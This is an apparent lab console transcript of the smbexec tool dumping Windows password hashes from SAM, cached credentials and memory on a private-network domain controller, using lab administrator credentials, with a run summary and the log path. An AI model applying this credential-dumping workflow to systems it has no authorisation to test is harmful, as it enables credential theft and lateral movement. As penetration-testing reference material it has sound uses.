 Hash Dump Menu
1. Domain Controller 192.168.23.130
2. Workstation & Server Hashes zzx.com\administrator
3. Main menu Pass: Test123
Choice : 2
Gather local hashes from SAM database, cached credentials, and from within memory from targets.
Target IP, host list, or nmap XML file [192.168.23.130] :
Username [administrator] :
Password or hash (<LM>:<NTLM>) [Pass: Test123] :
Domain [zzx.com] :
System Credential Dump
[+] 192.168.23.130  - Found 2 Local, 0 Cached, 1 in Memory
[*] Module start time : Tue Oct 12 15:28:42 2021
[*] Module end time   : Tue Oct 12 15:29:00 2021
[*] Elapsed time      : 18 seconds
Systems with Hashes Dumped: 1
Hashdump failures: 0
Total unqiue hashes
Local: 2, Cache: 0, Memory: 1
Hashes are located at: /opt/smbexec/log/smbexec-2021-10-12/hashes/
Press enter to Return to Dumping Hashes Menu